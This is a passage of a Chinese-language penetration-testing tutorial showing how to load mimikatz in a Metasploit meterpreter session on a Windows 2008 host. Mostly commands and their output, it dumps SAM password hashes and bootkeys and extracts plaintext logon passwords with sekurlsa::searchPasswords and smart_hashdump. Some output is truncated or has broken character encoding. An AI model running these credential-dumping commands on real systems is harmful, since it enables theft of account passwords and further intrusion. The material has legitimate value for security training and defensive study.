 首先加载mimikatz模块：
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer
ou mean to 'load kiwi' instead?
Success.
这里列出 mimikatz_command模块用法：
1 meterpreter > mimikatz_command -f a:: 输入一个错误的模块，可以列出所有模块
2 meterpreter > mimikatz_command -f samdump:: 可以列出samdump的子命令
3 meterpreter > mimikatz_command -f samdump::hashes
4 meterpreter > mimikatz_command -f handle::list 列出应用进程
5 meterpreter > mimikatz_command -f service::list 列出服务
6 meterpreter > mimikatz_command -f sekurlsa::searchPasswords
7 meterpreter > run post/windows/gather/smart_hashdump 获取hash
选择samdump模块，该模块存在俩个功能：
1 ? mimikatz_command -f samdump::hashes
2 ? mimikatz_command -f samdump::bootkey
meterpreter > mimikatz_command -f samdump::
Module : 'samdump' identifi�, mais commande '' introuvable
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une ruche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter >
但是这样抓到的是密码的hash值，我想直接看到明文密码，使用sekurlsa模块下的
searchPasswords功能,执行以下命令,成功抓取密码。
1 mimikatz_command -f sekurlsa::searchPasswords
[0] { ; WIN2008 ; }
[1] { ; WIN2008 ; }
[2] { ; WIN2008 ; }